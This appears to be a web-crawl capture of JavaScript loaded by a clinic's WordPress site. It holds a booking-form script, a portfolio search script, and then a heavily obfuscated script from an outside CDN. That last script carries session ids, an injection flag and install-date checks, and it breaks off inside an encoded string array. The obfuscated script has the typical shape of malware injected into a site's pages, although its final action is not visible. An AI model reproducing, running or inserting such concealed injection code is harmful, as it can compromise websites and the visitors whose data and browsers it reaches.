                                $(".show-time").trigger('click');

                            });
						}
					}
				}
			});
			//Preparing total cost...
			$('.total-cinfo-wrapper').find('span.total-cinfo-service').html($('*[name=services] :selected').text());
			$('.total-cinfo-wrapper').find('span.total-cinfo-staff').html($('*[name=staff] :selected').text());
			$.ajax({
				method: 'POST',
				url:    ultimateBookingPro.ajaxurl,
				type:   'html',
				data:   { action: 'ultimate_booking_pro_total_cost',
					staffid   : $staff,
					serviceid : $service
				},
				complete: function(response){
					if( response.status === 200 ) {
						var $append = "";
						if( $.trim(response.responseText).length > 0 ) {
							$append += response.responseText;
							$(".total-cinfo-wrapper span.total-cinfo-price").html($append);
						}
					}
				}
			});
		}else{
			alert("Please choose Service!");
		}
	}

	$(".start-time").each(function() {
		var $service = $('*[name=services]').val();
		if( $service.length > 0 ) {
			ultimate_booking_pro_staff_reservation();
		}
	});
	/* V */

	$(".show-time").on('click', function(e){
		ultimate_booking_pro_staff_reservation();
		e.preventDefault();
	});

	$(".dt-sc-update-details").on('click', function(e){
        $('html, body').animate({
            scrollTop: $('.dt-sc-reserve-appointment').offset().top
        },1200);
		e.preventDefault();
	});

	/* Time Slot Click */
	if( $("div.available-times").length ){
		$('div.available-times').on( "click", "a.time-slot", function(e){
			e.preventDefault();
			$(".dt-sc-complete-details").show();
			$('html, body').animate({
				scrollTop: $('.dt-sc-complete-details').offset().top
			},1200);

			// Return url update
			$.ajax({
				method: 'POST',
				url: 	ultimateBookingPro.ajaxurl,
				data: 	{
					action:  'ultimate_booking_pro_returnurl_request',
					service: $('.dt-select-service :selected').val(),
					staff: 	 $('.dt-select-staff :selected').val(),
					date:    $('#datepicker').val(),
					start: 	 $('.start-time :selected').val(),
					end: 	 $('.end-time :selected').val(),
					url:     $('.personal-info #reserveloginform input[name="redirect_to"]').val()
				},
				dataType: 'html',
				success: function( response ) {
					$('.personal-info #reserveloginform input[name="redirect_to"]').val(response);
				}
			});

			$("div.choose-payment").show();
			$("a.time-slot").removeClass('selected');
			$(this).addClass('selected');

			$("ul.time-table").find('li,ul.time-slots').removeClass('selected');
			$(this).parentsUntil("ul.time-table").addClass('selected');


			var $date    = $('a.time-slot.selected').data('date');
			var $time    = $('a.time-slot.selected').data('time');
            $('.total-cost-info .dt-sc-display-timing span').html($date + ' - ' + $time);

		});
	}

	// Booking login form toggle
	$('.showlogin').on('click', function (e) {
        $('.personal-info #reserveloginform, .dt-sc-contactdetails-box.step2 #reserveloginform2').slideToggle();
        e.preventDefault();
    });

	// Book Schedule
	$('form[name="frm-booking-reserve-default"]').on('submit', function (e) {

		// Check the form is valid...
		if( $('form[name="frm-booking-reserve-default"]').valid() ) {
			var $staff   = $('a.time-slot.selected').data('sid');
			var $service = $('*[name=services]').val();
			var $start   = $('a.time-slot.selected').data('start');
			var $end     = $('a.time-slot.selected').data('end');
			var $date    = $('a.time-slot.selected').data('date');
			var $time    = $('a.time-slot.selected').data('time');

			var $userid  = $("div.personal-info").find('input[name=hiduserid]').val();
			var $name    = $("div.personal-info").find('input[name=name]').val();
			var $lname   = $("div.personal-info").find('input[name=lname]').val();
			var $address = $("div.personal-info").find('input[name=address]').val();
			var $country = $("div.personal-info").find('select[name=cmbcountry]').val();
			var $city    = $("div.personal-info").find('input[name=city]').val();
			var $state   = $("div.personal-info").find('input[name=state]').val();
			var $pincode = $("div.personal-info").find('input[name=pincode]').val();
			var $phone   = $("div.personal-info").find('input[name=phone]').val();
			var $email   = $("div.personal-info").find('input[name=email]').val();
			var $body    = $("div.personal-info").find('textarea[name=note]').val();

			var $payment = $("select[name='payment_type']").val();

			var $action = "ultimate_booking_pro_new_reservation";
			if( $payment == "paypal" ) {
				$action = "ultimate_booking_pro_paypal_request";
			} else if( $payment == "stripe" ) {
				$action = "ultimate_booking_pro_stripe_request";
			}

			if( typeof($start) != 'undefined' ) {
				$.ajax({
					method: 'POST',
					url: 	ultimateBookingPro.ajaxurl,
					data: 	{
						action: $action, staff: $staff, service: $service, start: $start, end: $end,
						userid: $userid, name: $name, lname: $lname, address: $address, country: $country, city: $city,
						state: $state, pincode: $pincode, phone: $phone, email: $email, body: $body, date: $date, time: $time
					},
					dataType: 'json',
					beforeSend: function(){
						$("input.schedule-it").attr('disabled', 'disabled').addClass('subloading');
						$('#dt-sc-ajax-load-image').show();
					},
					success: function( response ) {
						if( $payment != "stripe" ) {
							window.location = response.url;
						} else {
							var stripe = Stripe(ultimateBookingPro.stripe_pub_api);
							stripe.redirectToCheckout({ sessionId: response.id });
						}
					},
					complete: function(){
						$('#dt-sc-ajax-load-image').hide();
						$("input.schedule-it").removeAttr('disabled').removeClass('subloading');
					}
				});
			} else {
				$("input.schedule-it").attr('disabled', 'disabled');
			}
		}

		return false;
	});

	// Validate reservation type1 login starts
	$(".personal-info form#reserveloginform, .dt-sc-contactdetails-box.step2 #reserveloginform2").validate({
		rules: {
			log: {
				required: true,
				minlength: 3
			},
			pwd: {
				required: true
			}
		},
		messages: {
			log: '',
			pwd: ''
		}
	}); // Validate reservation type1 login ends

	// Validate reservation type1 starts
	$("form[name='frm-booking-reserve-default']").validate({
		rules: {
			name: {
				required: true,
				minlength: 3
			},
			lname: {
				required: true
			},
			address: {
				required: true,
				minlength: 5
			},
			cmbcountry: {
				required: true
			},
			city: {
				required: true
			},
			state: {
				required: true
			},
			pincode: {
				required: true
			},
			phone: {
				required: true
			},
			email: {
				required: true,
				email: true,
				dt_email_rule: true
			},
			payment_type: {
				required: true
			},
			captcha: {
				required: true,
				equalTo: "#hiddencaptcha"
			},
			chkterms : {
				required: true
			}
		},
		messages: {
			name: '',
			lname: '',
			address: '',
			city: '',
			state: '',
			pincode: '',
			phone: '',
			email: '',
			payment_type: '',
			captcha: '',
			chkterms: ''
		}
	}); // Validate reservation type1 ends

	// Validate customer profile starts
	$(".dt-sc-view-reservations form#updateuser").validate({
		rules: {
			name: {
				required: true,
				minlength: 3
			},
			lname: {
				required: true
			},
			address: {
				required: true,
				minlength: 5
			},
			cmbcountry: {
				required: true
			},
			city: {
				required: true
			},
			state: {
				required: true
			},
			pincode: {
				required: true
			},
			phone: {
				required: true
			},
			email: {
				required: true,
				email: true,
				dt_email_rule: true
			},
			pass1: {
				required: true
			},
			pass2: {
				required: true,
				equalTo: "#pass1"
			}
		},
		messages: {
			name: '',
			lname: '',
			address: '',
			cmbcountry: '',
			city: '',
			state: '',
			pincode: '',
			phone: '',
			email: '',
			pass1: '',
			pass2: ''
		}
	}); // Validate customer profile ends

	// Validate reservation type2 starts
	$("form[name='dt-sc-appointment-contactdetails-form']").validate({
		rules: {
			firstname: {
				required: true,
				minlength: 3
			},
			lastname: {
				required: true
			},
			address: {
				required: true,
				minlength: 5
			},
			cmbcountry: {
				required: true
			},
			city: {
				required: true
			},
			state: {
				required: true
			},
			pincode: {
				required: true
			},
			phone: {
				required: true
			},
			emailid: {
				required: true,
				email: true,
				dt_email_rule: true
			},
			about_your_project: true,
			chkterms : {
				required: true
			}
		},
		messages: {
			firstname: '',
			lastname: '',
			address: '',
			city: '',
			state: '',
			pincode: '',
			phone: '',
			emailid: '',
			about_your_project: '',
			chkterms: ''
		}
	}); // Validate reservation type2 ends

	// Reservation Form...
	$("form[name='reservation-schedule-form']").validate({
		rules: {
			services: {
				required: true
			},
			date: {
				required: true
			},
			staff : {
				required: false
			}
			
		},
		messages: {
			services: '',
			date: '',
			staff: ''
		}
	});

	$("form[name='reservation-schedule-form'] input.hasDatepicker ").on('change', function(e) {
		var $value = $(this).val();

		if($value.length > 0){
			$(this).removeClass('error').addClass('valid');
			$(this).attr('aria-invalid', false);
			$(this).prev('.placeholder').hide();
		}
	});

	$('.placeholder').on('click', function() {
  		$(this).siblings('input').focus();
	});
	$('.frm-control').on('focus', function() {
  		$(this).siblings('.placeholder').hide();
	});
	$('.frm-control').on('blur', function() {
		var $this = $(this);
	  	if ($this.val().length == 0)
	    	$(this).siblings('.placeholder').show();
	});
	$('.frm-control').blur();

	$.validator.addMethod("dt_email_rule", function(value, element) {
      return /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(value);
}, "Enter a valid email address.");
	/* Book Schedule */
});

--- FILE ---
content_type: application/javascript
request_url: https://dermahealthcare.gr/wp-content/plugins/wedesigntech-portfolio/modules/search/assets/frontend.js?ver=6.9
body_size: 1177
content:
var wdtPortfolioSearchForm = {

	dtInit : function() {


		// Features field slider

			jQuery('.wdt-sf-features-slider').each(function() {

				var handle_start = jQuery(this).parents('.wdt-sf-features-field-holder').find('.wdt-sf-features-start');
				var handle_end = jQuery(this).parents('.wdt-sf-features-field-holder').find('.wdt-sf-features-end');

				var slider_handle_start = jQuery(this).find('.wdt-sf-features-slider-start-handle');
				var slider_handle_end = jQuery(this).find('.wdt-sf-features-slider-end-handle');

				var min_value = parseInt(jQuery(this).attr('data-min'), 10);
				var max_value = parseInt(jQuery(this).attr('data-max'), 10);
				var item_unit = jQuery(this).attr('data-itemunit');

				var updated_min_value = parseInt(jQuery(this).attr('data-updated-min'), 10);
				var updated_max_value = parseInt(jQuery(this).attr('data-updated-max'), 10);

				jQuery(this).slider({
					range: true,
					min: min_value,
					max: max_value,
					values: [ updated_min_value, updated_max_value ],
					slide: function(event, ui) {

						handle_start.val(ui.values[0]);
						handle_end.val(ui.values[1]);

						var features_range_start = ui.values[0] + item_unit;
						var features_range_end = ui.values[1] + item_unit;

						slider_handle_start.html(features_range_start);
						slider_handle_end.html(features_range_end);

					},
					stop: function(event, ui) {
						if(jQuery(this).hasClass('wdt-with-ajax-load')) {
							window.setTimeout(function(){
								wdtPortfolioFrontendUtils.wdtPortfolioLoadDataOutput();
							}, 250);
						}
					},
				});

			});


		// Submitting search form

			jQuery( 'body' ).delegate( '.wdt-submit-searchform', 'click', function(e) {

				var this_item = jQuery(this);

				if(this_item.attr('data-outputtype') == 'separate-page') {

					var separate_page_url = this_item.attr('data-separatepageurl');

					// Creating form with datas

					var formData = '';
					formData += '<form class="wdtSearchForm" action="' + separate_page_url + '" method="post"></form>';

					var searchForm = jQuery(formData);
					jQuery('body').append(searchForm);

					jQuery('.wdt-sf-fields-holder').each(function() {

						if(jQuery(this).find('.wdt-chosen-select').length) {

							var selected_items = [];
							selected_items.push(jQuery(this).find('.wdt-chosen-select').val());

							var item_name = jQuery(this).find('.wdt-chosen-select').attr('name');
							jQuery('.wdtSearchForm').append('<input type="text" name="'+item_name+'" value="'+selected_items+'" />');

						} else {
							var item_data = jQuery(this).clone();
							jQuery('.wdtSearchForm').append(item_data);
						}

					});

					jQuery(searchForm).submit();

					searchForm.remove();

				} else {

					wdtPortfolioFrontendUtils.wdtPortfolioLoadDataOutput();

				}

				e.preventDefault();

			});


		// On orderby item selection

			jQuery( 'body' ).delegate( '.wdt-sf-orderby-list a', 'click', function(e) {

				if(jQuery(this).hasClass('active')) {
					jQuery(this).removeClass('active');
				} else {
					jQuery( '.wdt-sf-orderby-list a' ).removeClass('active');
					jQuery(this).addClass('active');
				}

				if(jQuery(this).parents('.wdt-sf-orderby-list').hasClass('wdt-with-ajax-load')) {
					window.setTimeout(function(){
						wdtPortfolioFrontendUtils.wdtPortfolioLoadDataOutput();
					}, 250);
				}

				e.preventDefault();

			});


		// On others item selection

			jQuery( 'body' ).delegate( '.wdt-sf-others-list-item', 'click', function(e) {

				if(jQuery(this).hasClass('active')) {
					jQuery(this).removeClass('active');
				} else {
					jQuery(this).addClass('active');
				}

				if(!jQuery(this).hasClass('wdt-detect-location') && jQuery(this).hasClass('wdt-with-ajax-load')) {
					window.setTimeout(function(){
						wdtPortfolioFrontendUtils.wdtPortfolioLoadDataOutput();
					}, 250);
				}

				e.preventDefault();

			});


		// Ajax load on input change

			jQuery( 'body' ).delegate( '.wdt-sf-categories.wdt-with-ajax-load, .wdt-sf-features.wdt-with-ajax-load, .wdt-sf-tags.wdt-with-ajax-load, .wdt-sf-orderby.wdt-with-ajax-load, .wdt-sf-startdate.wdt-with-ajax-load', 'change', function() {

				window.setTimeout(function(){
					wdtPortfolioFrontendUtils.wdtPortfolioLoadDataOutput();
				}, 250);

			});

			jQuery( 'body' ).delegate( '.wdt-sf-keyword.wdt-with-ajax-load, .wdt-sf-mls-number.wdt-with-ajax-load', 'input', function() {

				window.setTimeout(function(){
					wdtPortfolioFrontendUtils.wdtPortfolioLoadDataOutput();
				}, 800);

			});

			jQuery( 'body' ).delegate( '.wdt-sf-keyword, .wdt-sf-mls-number', 'keypress', function(e) {

				if(e.which == 13) {
					jQuery('.wdt-submit-searchform').trigger('click');
					return false;
				}

			});


		// Load data on search form submit click

			jQuery('.wdt-submit-searchform.wdt-execute').trigger('click');


	},

};

jQuery(document).ready(function() {

	if(!wdtfrontendobject.elementorPreviewMode) {
		wdtPortfolioSearchForm.dtInit();
	}

});

( function( $ ) {

	var wdtPortfolioSearchFormJs = function($scope, $){
		wdtPortfolioFrontend.dtInit();
		wdtPortfolioSearchForm.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(wdtfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/wdt-widget-sf-output-data-container.default', wdtPortfolioSearchFormJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/wdt-widget-sf-submit-button.default', wdtPortfolioSearchFormJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133185
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = 'e1da7a63-df9f-4690-924b-ef3a86325663';
        const __scdnuid = 'e1da7a63-df9f-4690-924b-ef3a86325663';
        const __scdntime = 1769171514699;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK